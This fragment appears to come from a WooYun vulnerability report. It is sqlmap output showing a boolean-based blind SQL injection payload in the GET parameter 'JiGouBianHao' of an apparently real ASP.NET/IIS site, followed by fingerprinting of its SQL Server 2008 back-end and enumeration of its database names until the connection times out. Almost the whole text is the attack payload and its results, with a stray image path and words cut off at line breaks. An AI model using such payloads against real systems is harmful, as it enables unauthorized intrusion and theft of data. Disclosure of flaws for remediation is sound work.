 Parameter: JiGouBianHao (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: JiGouBianHao=430100') AND 5240=5240 AND ('NUGO'='NUGO
---
[20:02:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:02:48] [INFO] fetching database names
[20:02:48] [INFO] fetching number of databases
[20:02:48] [INFO] resumed: 11
[20:02:48] [INFO] resumed: FileManage
[20:02:48] [INFO] resuming partial value: GoldSof
[20:02:48] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[20:02:48] [INFO] retrieved: tPA
[20:04:07] [INFO] retrieved: GoldSoftPAtest
[20:08:55] [INFO] retrieved: master
[20:11:12] [INFO] retrieved: model
[20:13:13] [INFO] retrieved: msd
[20:15:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap i
going to retry the request
www.wooyun.org